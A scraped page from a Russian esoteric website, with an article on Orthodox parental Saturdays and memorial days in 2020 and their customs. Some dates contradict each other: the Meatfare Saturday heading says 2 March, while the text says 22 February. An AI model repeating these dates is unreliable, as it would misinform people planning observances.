<li id="menu-item-54137" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-54137"><a href="https://potokudach.ru/goroskopy/goroskop-dlja-vseh-znakov-zodiaka-na-2023-god/">Гороскоп на 2023 год</a></li>
<li id="menu-item-12538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12538"><a href="https://potokudach.ru/category/goroskopy/">Гороскопы</a>
<ul class="sub-menu">
	<li id="menu-item-12539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12539"><a href="https://potokudach.ru/category/goroskopy/goroskop-na-segodna/">Гороскоп на сегодня</a></li>
	<li id="menu-item-13042" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13042"><a href="https://potokudach.ru/category/goroskopy/goroskop-na-nedelu/">Гороскоп на неделю</a></li>
	<li id="menu-item-13041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13041"><a href="https://potokudach.ru/category/goroskopy/goroskop-na-mesyac/">Гороскоп на месяц</a></li>
</ul>
</li>
<li id="menu-item-13044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13044"><a href="https://potokudach.ru/category/kalendari/">Календари</a>
<ul class="sub-menu">
	<li id="menu-item-13050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13050"><a href="https://potokudach.ru/category/kalendari/lunnyjkalendar/">Лунный календарь</a></li>
	<li id="menu-item-13047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13047"><a href="https://potokudach.ru/category/kalendari/cerkovnyj-kalendar/">Церковный календарь</a></li>
	<li id="menu-item-13048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13048"><a href="https://potokudach.ru/category/kalendari/denezhnyj-kalendar/">Денежный календарь</a></li>
	<li id="menu-item-13045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13045"><a href="https://potokudach.ru/category/kalendari/kalendar-strizhki/">Календарь стрижки</a></li>
	<li id="menu-item-13046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13046"><a href="https://potokudach.ru/category/kalendari/kalendar-sadovoda/">Календарь садовода</a></li>
	<li id="menu-item-13049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13049"><a href="https://potokudach.ru/category/kalendari/kalendar-magnitnyx-bur/">Календарь магнитных бурь</a></li>
</ul>
</li>
<li id="menu-item-29772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29772"><a href="https://potokudach.ru/category/sonnik/">Сонник</a></li>
<li id="menu-item-19266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19266"><a href="https://potokudach.ru/category/zhenskie-tayni/">Женские тайны</a>
<ul class="sub-menu">
	<li id="menu-item-19267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19267"><a href="https://potokudach.ru/category/zhenskie-tayni/zdorove/">Здоровье</a></li>
	<li id="menu-item-19268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19268"><a href="https://potokudach.ru/category/zhenskie-tayni/otnoshenija/">Отношения</a></li>
	<li id="menu-item-19274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19274"><a href="https://potokudach.ru/category/zhenskie-tayni/vse-o-svadbe/">Все о свадьбе</a></li>
	<li id="menu-item-19269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19269"><a href="https://potokudach.ru/category/zhenskie-tayni/krasota/">Красота</a></li>
	<li id="menu-item-19270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19270"><a href="https://potokudach.ru/category/zhenskie-tayni/sad-i-dacha/">Сад и дача</a></li>
	<li id="menu-item-19271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19271"><a href="https://potokudach.ru/category/zhenskie-tayni/nashi-deti/">Наши дети</a></li>
	<li id="menu-item-19272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19272"><a href="https://potokudach.ru/category/zhenskie-tayni/dieti-i-pohudenije/">Диеты и похудение</a></li>
	<li id="menu-item-19273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19273"><a href="https://potokudach.ru/category/zhenskie-tayni/psihologija/">Психология</a></li>
	<li id="menu-item-12536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12536"><a href="https://potokudach.ru/category/zhenskie-tayni/kulinarnye-recepty/">Кулинарные рецепты</a></li>
</ul>
</li>
<li id="menu-item-12541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12541"><a href="https://potokudach.ru/category/jezoterika/">Эзотерика</a>
<ul class="sub-menu">
	<li id="menu-item-18991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18991"><a href="https://potokudach.ru/category/jezoterika/katri-taro/">Карты Таро</a>
	<ul class="sub-menu">
		<li id="menu-item-18992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18992"><a href="https://potokudach.ru/category/jezoterika/katri-taro/kolodi-taro/">Колоды таро</a></li>
		<li id="menu-item-18993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18993"><a href="https://potokudach.ru/category/jezoterika/katri-taro/raskladi-taro/">Расклады Таро</a></li>
		<li id="menu-item-18994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18994"><a href="https://potokudach.ru/category/jezoterika/katri-taro/arkani-taro/">Арканы Таро</a></li>
	</ul>
</li>
	<li id="menu-item-18983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18983"><a href="https://potokudach.ru/category/jezoterika/zagovori/">Заговоры</a>
	<ul class="sub-menu">
		<li id="menu-item-18990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18990"><a href="https://potokudach.ru/category/jezoterika/zagovori/otvoroti/">Отвороты</a></li>
		<li id="menu-item-18988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18988"><a href="https://potokudach.ru/category/jezoterika/zagovori/sglaz-i-porcha/">Порча и сглаз</a>
		<ul class="sub-menu">
			<li id="menu-item-18989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18989"><a href="https://potokudach.ru/category/jezoterika/zagovori/sglaz-i-porcha/kak-snat-sglaz/">Как снять сглаз</a></li>
			<li id="menu-item-18995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18995"><a href="https://potokudach.ru/category/jezoterika/zagovori/sglaz-i-porcha/snatie-porchi/">Снятие порчи</a></li>
		</ul>
</li>
		<li id="menu-item-18984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18984"><a href="https://potokudach.ru/category/jezoterika/zagovori/zagovori-na-dengi/">Заговоры на деньги</a></li>
		<li id="menu-item-18985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18985"><a href="https://potokudach.ru/category/jezoterika/zagovori/zagovori-na-muja/">Заговоры на мужа</a></li>
		<li id="menu-item-18986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18986"><a href="https://potokudach.ru/category/jezoterika/rituali/">Ритуалы</a></li>
		<li id="menu-item-12546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12546"><a href="https://potokudach.ru/category/jezoterika/zagovori/privoroty/">Привороты</a></li>
		<li id="menu-item-18987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18987"><a href="https://potokudach.ru/category/jezoterika/zagovori/zagovori-sibirskoy-celitelnici/">Заговоры сибирской целительницы</a></li>
	</ul>
</li>
	<li id="menu-item-15421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15421"><a href="https://potokudach.ru/category/jezoterika/fen-shuj/">Фен шуй</a></li>
	<li id="menu-item-18996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18996"><a href="https://potokudach.ru/category/jezoterika/imena-i-imenini/">Имена и именины</a></li>
	<li id="menu-item-15422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15422"><a href="https://potokudach.ru/category/jezoterika/gadanie/">Гадание</a></li>
	<li id="menu-item-15424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15424"><a href="https://potokudach.ru/category/jezoterika/astrilogia/">Астрология</a></li>
	<li id="menu-item-15423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15423"><a href="https://potokudach.ru/category/jezoterika/numerologia/">Нумерология</a></li>
	<li id="menu-item-15425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15425"><a href="https://potokudach.ru/category/jezoterika/vashi-sni/">Ваши сны</a></li>
	<li id="menu-item-15426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15426"><a href="https://potokudach.ru/category/jezoterika/talismany/">Талисманы</a></li>
	<li id="menu-item-15427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15427"><a href="https://potokudach.ru/category/jezoterika/narodnie-primety/">Народные приметы</a></li>
	<li id="menu-item-12554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12554"><a href="https://potokudach.ru/category/jezoterika/hiromantiya/">Хиромантия</a></li>
	<li id="menu-item-18997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18997"><a href="https://potokudach.ru/category/jezoterika/praktika/">Практика</a></li>
</ul>
</li>
<li id="menu-item-19000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19000"><a href="https://potokudach.ru/category/prazdniki/">Праздники</a>
<ul class="sub-menu">
	<li id="menu-item-52472" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-52472"><a href="https://potokudach.ru/prazdniki/prazdniki-rossii-2022-kalendar-prazdnikov-na-2022-god-dlja-rossii/">Календарь праздников на 2022 год</a></li>
	<li id="menu-item-19002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19002"><a href="https://potokudach.ru/category/prazdniki/cerkovnie-prazdniki/">Церковные праздники</a></li>
	<li id="menu-item-19001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19001"><a href="https://potokudach.ru/category/prazdniki/narodnie-prazdniki/">Народные праздники</a></li>
	<li id="menu-item-19003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19003"><a href="https://potokudach.ru/category/prazdniki/kakoj-segodnja-prazdnik/">Какой сегодня праздник</a></li>
</ul>
</li>
<li id="menu-item-12537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12537"><a href="https://potokudach.ru/category/lajfhaki/">Лайфхаки</a></li>
</ul>      </div>
</nav>  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                        <div class="logo-tagline-group">
                          <p class="site-title">                  <a class="custom-logo-link" href="https://potokudach.ru/" rel="home" title="PotokUdach | Главная страница"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%2083'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/uploads/2023/02/potoklogotext-n1.png" alt="PotokUdach" width="430" height="83"/></a>                </p>                                                </div>
                                                          <div id="header-widgets">
                                                </div>
                                </div>

              <a href="https://potokudach.ru/" rel="home"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201380%20183'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/uploads/2018/12/cropped-bez-imeni-3-1-1.png" width="1380" height="183" alt="" class="new-site-image lazy" data-srcset="https://potokudach.ru/wp-content/uploads/2018/12/cropped-bez-imeni-3-1-1.png 1380w, https://potokudach.ru/wp-content/uploads/2018/12/cropped-bez-imeni-3-1-1-300x40.png 300w, https://potokudach.ru/wp-content/uploads/2018/12/cropped-bez-imeni-3-1-1-768x102.png 768w, https://potokudach.ru/wp-content/uploads/2018/12/cropped-bez-imeni-3-1-1-1024x136.png 1024w" data-sizes="(max-width: 1380px) 100vw, 1380px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-2">
    <div class="nav-text"></div>

  <div class="nav-wrap container">
        <ul id="menu-osnova-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12535"><a href="https://potokudach.ru">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-54137"><a href="https://potokudach.ru/goroskopy/goroskop-dlja-vseh-znakov-zodiaka-na-2023-god/">Гороскоп на 2023 год</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12538"><a href="https://potokudach.ru/category/goroskopy/">Гороскопы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12539"><a href="https://potokudach.ru/category/goroskopy/goroskop-na-segodna/">Гороскоп на сегодня</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13042"><a href="https://potokudach.ru/category/goroskopy/goroskop-na-nedelu/">Гороскоп на неделю</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13041"><a href="https://potokudach.ru/category/goroskopy/goroskop-na-mesyac/">Гороскоп на месяц</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13044"><a href="https://potokudach.ru/category/kalendari/">Календари</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13050"><a href="https://potokudach.ru/category/kalendari/lunnyjkalendar/">Лунный календарь</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13047"><a href="https://potokudach.ru/category/kalendari/cerkovnyj-kalendar/">Церковный календарь</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13048"><a href="https://potokudach.ru/category/kalendari/denezhnyj-kalendar/">Денежный календарь</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13045"><a href="https://potokudach.ru/category/kalendari/kalendar-strizhki/">Календарь стрижки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13046"><a href="https://potokudach.ru/category/kalendari/kalendar-sadovoda/">Календарь садовода</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13049"><a href="https://potokudach.ru/category/kalendari/kalendar-magnitnyx-bur/">Календарь магнитных бурь</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29772"><a href="https://potokudach.ru/category/sonnik/">Сонник</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19266"><a href="https://potokudach.ru/category/zhenskie-tayni/">Женские тайны</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19267"><a href="https://potokudach.ru/category/zhenskie-tayni/zdorove/">Здоровье</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19268"><a href="https://potokudach.ru/category/zhenskie-tayni/otnoshenija/">Отношения</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19274"><a href="https://potokudach.ru/category/zhenskie-tayni/vse-o-svadbe/">Все о свадьбе</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19269"><a href="https://potokudach.ru/category/zhenskie-tayni/krasota/">Красота</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19270"><a href="https://potokudach.ru/category/zhenskie-tayni/sad-i-dacha/">Сад и дача</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19271"><a href="https://potokudach.ru/category/zhenskie-tayni/nashi-deti/">Наши дети</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19272"><a href="https://potokudach.ru/category/zhenskie-tayni/dieti-i-pohudenije/">Диеты и похудение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19273"><a href="https://potokudach.ru/category/zhenskie-tayni/psihologija/">Психология</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12536"><a href="https://potokudach.ru/category/zhenskie-tayni/kulinarnye-recepty/">Кулинарные рецепты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12541"><a href="https://potokudach.ru/category/jezoterika/">Эзотерика</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18991"><a href="https://potokudach.ru/category/jezoterika/katri-taro/">Карты Таро</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18992"><a href="https://potokudach.ru/category/jezoterika/katri-taro/kolodi-taro/">Колоды таро</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18993"><a href="https://potokudach.ru/category/jezoterika/katri-taro/raskladi-taro/">Расклады Таро</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18994"><a href="https://potokudach.ru/category/jezoterika/katri-taro/arkani-taro/">Арканы Таро</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18983"><a href="https://potokudach.ru/category/jezoterika/zagovori/">Заговоры</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18990"><a href="https://potokudach.ru/category/jezoterika/zagovori/otvoroti/">Отвороты</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18988"><a href="https://potokudach.ru/category/jezoterika/zagovori/sglaz-i-porcha/">Порча и сглаз</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18989"><a href="https://potokudach.ru/category/jezoterika/zagovori/sglaz-i-porcha/kak-snat-sglaz/">Как снять сглаз</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18995"><a href="https://potokudach.ru/category/jezoterika/zagovori/sglaz-i-porcha/snatie-porchi/">Снятие порчи</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18984"><a href="https://potokudach.ru/category/jezoterika/zagovori/zagovori-na-dengi/">Заговоры на деньги</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18985"><a href="https://potokudach.ru/category/jezoterika/zagovori/zagovori-na-muja/">Заговоры на мужа</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18986"><a href="https://potokudach.ru/category/jezoterika/rituali/">Ритуалы</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12546"><a href="https://potokudach.ru/category/jezoterika/zagovori/privoroty/">Привороты</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18987"><a href="https://potokudach.ru/category/jezoterika/zagovori/zagovori-sibirskoy-celitelnici/">Заговоры сибирской целительницы</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15421"><a href="https://potokudach.ru/category/jezoterika/fen-shuj/">Фен шуй</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18996"><a href="https://potokudach.ru/category/jezoterika/imena-i-imenini/">Имена и именины</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15422"><a href="https://potokudach.ru/category/jezoterika/gadanie/">Гадание</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15424"><a href="https://potokudach.ru/category/jezoterika/astrilogia/">Астрология</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15423"><a href="https://potokudach.ru/category/jezoterika/numerologia/">Нумерология</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15425"><a href="https://potokudach.ru/category/jezoterika/vashi-sni/">Ваши сны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15426"><a href="https://potokudach.ru/category/jezoterika/talismany/">Талисманы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15427"><a href="https://potokudach.ru/category/jezoterika/narodnie-primety/">Народные приметы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12554"><a href="https://potokudach.ru/category/jezoterika/hiromantiya/">Хиромантия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18997"><a href="https://potokudach.ru/category/jezoterika/praktika/">Практика</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19000"><a href="https://potokudach.ru/category/prazdniki/">Праздники</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-52472"><a href="https://potokudach.ru/prazdniki/prazdniki-rossii-2022-kalendar-prazdnikov-na-2022-god-dlja-rossii/">Календарь праздников на 2022 год</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19002"><a href="https://potokudach.ru/category/prazdniki/cerkovnie-prazdniki/">Церковные праздники</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19001"><a href="https://potokudach.ru/category/prazdniki/narodnie-prazdniki/">Народные праздники</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19003"><a href="https://potokudach.ru/category/prazdniki/kakoj-segodnja-prazdnik/">Какой сегодня праздник</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12537"><a href="https://potokudach.ru/category/lajfhaki/">Лайфхаки</a></li>
</ul>  </div>
</nav>      
    </div>
      </div>

</header>
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://potokudach.ru/category/goroskopy/goroskop-na-nedelu/" rel="category tag">Гороскоп на неделю</a></li>
    			    			<li class="comments"><a href="https://potokudach.ru/goroskopy/goroskop-na-nedelu/roditelskie-sybboty-v-2020-gody-pominalnye-dni-v-2020-gody/#respond"><i class="far fa-comments"></i>0</a></li>
    			    		</ul>
            
    </div>
          <div class="hu-pad group">
              <article class="post-49790 post type-post status-publish format-standard placeholder-for-hentry category-goroskop-na-nedelu">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Родительские субботы в 2020 году. Поминальные дни в 2020 году</h1>
  <p class="post-byline">
       -     <span class="vcard author">
       <span class="fn"><a href="https://potokudach.ru/author/potokudach/" title="Записи potokudach" rel="author">potokudach</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2021-10-14T00:29:41+03:00"></time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <div class="fpm_start"></div>
<p style="text-align:center;"><img  decoding="async"  src="[data-uri]" data-src="http://vedmochka.net/media/k2/items/cache/4cf992c9d0cacb22162bce63577dab87_XL.jpg"  alt="Родительские субботы в 2020 году. Поминальные дни в 2020 году" align="" /></p>
<p>В православном календаре существуют специальные дни, в которые верующие вспоминают усопших &#8212; родительские дни. Когда будут поминальные дни и родительские субботы в 2020 году вы узнаете из нашего материала.</p>
<p>Родительские субботы &#8212; особые дни в церковном календаре, когда усопших поминают особым образом. Свое название они получили благодаря тому, что в обращениях к Господу люди в первую очередь упоминали своих умерших родственников.</p>
<p>В 2020 году родительских суббот семь, из года в год их даты меняются, так как зависят от дат других церковных праздников. Остальные же дни поминовения усопших, кроме Семика, не являются переходящими праздниками, их даты фиксированы.</p>
<p><strong>Также смотрите: Церковный календарь на 2020 год</strong></p>
<h2 style="text-align: center;" id="h1-vselenskaya-myasopustnaya-subbota-v-2020-godu-2-marta"><span id="__2020_8212_2">Вселенская мясопустная суббота в 2020 году &#8212; 2 марта</span></h2><!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#__2020_8212_2">Вселенская мясопустная суббота в 2020 году &#8212; 2 марта</a></li><li><a href="#___2020">Родительские субботы в Великий пост 2020</a></li><li><a href="#_2020_8212_28">Радоница в 2020 году &#8212; 28 апреля</a></li><li><a href="#__2020_8212_15">Троицкая суббота в 2020 году &#8212; 15 июня</a></li><li><a href="#__2020_8212_2-2">Дмитриевская суббота в 2020 году &#8212; 2 ноября</a></li><li><a href="#i">Другие поминальные дни</a><ul><li><a href="#i-2">Поминовение погибших в ВОВ</a></li><li><a href="#i-3">Семик</a></li><li><a href="#i-4">Официальный день памяти и скорби</a></li><li><a href="#i-5">День памяти православных воинов, за Веру, Царя и Отечество на поле брани убиенных.</a></li></ul></li><li><a href="#i-6">Правила поведения в поминальные дни:</a></li></ul></div><!--/noindex-->

<p><strong>Мясопустная родительская суббота в 2020 году &#8212; 22 февраля</strong> (за 8 дней до начала Великого поста 2020). Почему данная поминальная суббота называется Вселенской? Дело в том, что в этот день в православных храмах священнослужители читают молитвы во славу абсолютно всех христиан, живших на Земле и подвергшихся обряду крещения. Вселенских родительских суббот в году всего две – Мясопустная и Троицкая.</p>
<p>Мясопустную субботу еще называют Малой Масленицей, так как поминальный день приходится на мясопустную неделю, то есть на крайнюю неделю перед Масленицей. В церквях проводятся специальные обряды, читаются молитвы за всех христиан (от Адама и до современников), независимо от региона их проживания и погребения. Также проводятся вселенские панихиды, которые представляют собой заупокойные богослужения. Люди молятся о том, чтобы Бог упокоил души усопших и смилостивился, отпустив им все земные грехи.</p>
<p>Согласно славянским обычаям на зимнюю поминальную субботу хозяйки выпекали блины, первый из которых клали на божницу (полочку с расставленными иконами), второй – на подоконник. Остальные блины относили на могилу родственников, раздавали монашкам, нищим, детворе. При этом обязательно просили, чтобы люди полакомились блинами во имя упокоения душ конкретных усопших. В доме проводят уборку, вечером устраивают поминальный ужин, выставляя на стол много блюд, их количество должно быть нечетным.</p>
<p>В этот день следует поминать своих усопших родителей в церкви — люди подают записочки с именами близких умерших и молятся за упокоение их души в загробном мире. После посещения храмов православные отправляются на кладбище, читают молитвы за упокой души умерших родственников, приводят в порядок могилы.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Многие считают, что в этот день нельзя работать или заниматься домашними делами. Однако то не так. Запрет на уборку дома в этот день — не более, чем суеверие. Конечно, день нужно начать с посещения храма, совершения молитв, посещения кладбища, но после при необходимости можно выполнять и привычные домашние дела.</p>
<p>Также в этот день принято подавать милостыню неимущим с просьбой помолиться об усопших. В этот день традиционно готовят кутью — особое блюдо для поминовения умерших.</p>
<p>Кутья — символ покинувшего мир живых человека. Зерно для хлеба кладут в землю, оно истлевает, давая плоды, которые мы пожинаем для приготовления пищи. Так и человек должен быть предан земле, чтобы тело истлело, а бессмертная душа вознеслась в Царствие Небесное.</p>
<p>Кутья также служит символом захоронения всех, кто по разным причинам не был предан земле, и чей дух мечется, не имея возможности покинуть этот мир. Угощение готовится из зерна, в основном из пшеницы, которую замачивают на несколько часов. Используют также перловую крупу и рис. Каша должна получится не переваренной, рассыпчатой, чтобы зерна были отдельно и не сминались. Заправляют кашу сухофруктами, орехами, семенами подсолнечника, маком, мармеладом — кто что предпочитает. Блюдо поливают медом или сахарным сиропом. Кутию обязательно освящают в церкви на панихиде по всем усопшим.</p>
</p>
<h2 style="text-align: center;" id="h2-roditelskie-subboty-v-velikij-post-2020"><span id="___2020">Родительские субботы в Великий пост 2020</span></h2>
<p><strong>В этом году поминальные дни припадают на 14, 21 и 28 марта.</strong> В православных храмах всегда проводят Литургии, молясь за усопших в субботние дни, выпадающие на 2-ую, 3-ю и 4-ую недели поста. Все верующие имеют возможность не только поставить свечи, подать записки об упокоении, написав в них соответствующие имена, или заказать сорокоуст, но и присутствовать на Литургии лично. Так как почти все такие дни связаны с календарем празднования Пасхи, даты родительских дней меняются из года в год.</p>
<p>Еще один примечательный факт заключается в том, что на протяжении всего Великого поста заупокойные Литургии в православных церквях никогда не проводятся, кроме трех указанных суббот. После заупокойной службы принято отправляться на кладбище, чтобы почтить память своих умерших родственников и знакомых в местах их последнего пристанища. Хотя священнослужители говорят, что после участия в заупокойных службах ходить на погосты необязательно, так как в гораздо большем внимании нуждаются не тела, а души покойных.</p>
<h2 style="text-align: center;" id="h3-radonitsa-v-2020-godu-28-aprelya"><span id="_2020_8212_28">Радоница в 2020 году &#8212; 28 апреля</span></h2>
<p><strong>Этот день поминовения усопших в 2020 году припадает на 28 апреля.</strong> С этого дня Устав Церкви вновь, после долгого перерыва на Великий пост и пасхальные дни, дозволяет общецерковное поминание умерших. Как ни странно бы это звучало, но данный день чаще называют праздником, хотя, по сути, он является днем поминовения. Название произошло от слова «радость». Дело в том, что на Радоницу идут на кладбище, чтобы отметить Воскресение Христово с умершими родственниками, поделиться с ними радостью от того, что Христос воскрес, а смерть и зло были побеждены.</p>
<p>С собой на погост берут куличи, крашенки, сладости (чаще всего конфеты) и другую освященную в церкви снедь. Часть еды раздают нищим и детям, часть кладут на могилки, часть съедают сами. Однако священники не рекомендуют устраивать грандиозные пиршества около могил, ведь такое поведение говорит о неуважении к миру мертвых и в частности к своим усопшим родственникам. В остальном же на Радоницу радуются и организуют традиционный поминальный ужин.</p>
</p>
<h2 style="text-align: center;" id="h4-troitskaya-subbota-v-2020-godu-15-iyunya"><span id="__2020_8212_15">Троицкая суббота в 2020 году &#8212; 15 июня</span></h2>
